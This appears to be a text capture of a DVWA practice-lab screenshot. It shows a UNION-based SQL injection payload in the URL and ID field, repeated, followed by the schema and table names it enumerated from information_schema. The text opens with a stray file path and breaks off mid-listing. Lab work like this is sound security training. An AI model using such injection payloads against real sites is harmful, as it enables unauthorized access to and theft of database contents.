 Vulnerability: SQL Injectic
127.0.0.1/vulnerabilities/sqli/?id=%27UNION+SELECT+table_schema%2C+table_name+FROM+information_schema.tables%3B%23&Submit=Submit#
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
ID: 'UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: dvwa
Surname: users
ID: 'UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: ALL_PLUGINS
ID: 'UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: APPLICABLE_ROLES
ID: 'UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: CHARACTER_SETS
ID: 'UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLLATIONS
ID: 'UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 'UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLUMNS
ID: 'UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: 'UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema